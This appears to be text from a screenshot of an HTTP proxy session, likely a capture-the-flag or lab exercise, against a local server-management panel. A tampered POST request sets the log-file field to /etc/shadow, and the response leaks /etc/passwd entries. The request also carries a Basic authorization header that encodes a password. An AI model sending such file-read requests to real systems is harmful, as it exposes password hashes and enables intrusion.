 1 × 2 ×
http://127.0.0.1:8888 < > Send
Request Clear − +
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://127.0.0.1:8888
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:8888/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/shadow&analyze_log=
Response
95 <p>Used: </p>
96 <p>Total: 79%</p>
97 </div>
98
99 <div class="status">
100 <h2>System Management</h2>
101 <form action="" method="post">
102 <button type="submit" name="clean_apt" class="button">Clean system with apt</button>
103 <button type="submit" name="update_system" class="button">Update system</button>
104 <button type="submit" name="clear_auth_log" class="button">Clear auth.log</button>
105 <button type="submit" name="clear_access_log" class="button">Clear access.log</button>
106 </form>
107 </div>
108
109 <div class="status">
110 <h2>Analyze Log File</h2>
111 <form action="" method="post">
112 <select name="log_file">
113 <option value="/var/log/apache2/access.log">access.log</option>
114 <option value="/var/log/auth.log">auth.log</option>
115 </select>
116 <button type="submit" name="analyze_log" class="button">Analyze</button>
117 </form>
118 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
119 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
120 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
121 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
122 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
123 pollinate:x:110:1::/var/cache/pollinate:/bin/false
124 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
125 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
126 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
127 _laurel:x:997:997::/var/log/laurel:/bin/false
128 <p class='error'>Suspicious traffic patterns detected in /etc/passwd:</p>
129 <pre>_laurel:x:997:997::/var/log/laurel:/bin/false</pre>
130 </div>
131
132 </div>
133 </body>
134
135 </html>